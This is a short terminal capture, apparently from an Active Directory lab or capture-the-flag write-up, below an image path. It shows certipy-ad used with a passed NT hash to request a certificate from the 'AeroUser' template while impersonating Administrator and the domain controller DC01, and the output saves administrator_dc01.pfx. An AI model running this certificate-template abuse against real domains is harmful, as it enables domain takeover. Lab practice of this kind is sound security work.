 ┌──(root㉿kali)-[~]
└─# certipy-ad req -username liuyuhua@aerospace.local -hashes :2c8e4ec4d8a61869d85c7921c6076dfd -ca aerospace-CA-CA
-target CA.aerospace.local -template AeroUser -upn Administrator@aerospace.local -dns DC01.aerospace.local -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[+] Trying to resolve 'CA.aerospace.local' at '172.22.10.1'
[+] Trying to resolve 'AEROSPACE.LOCAL' at '172.22.10.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:172.22.10.13[\pipe\cert]
[+] Connected to endpoint: ncacn_np:172.22.10.13[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with multiple identifications
    UPN: 'Administrator@aerospace.local'
    DNS Host Name: 'DC01.aerospace.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc01.pfx'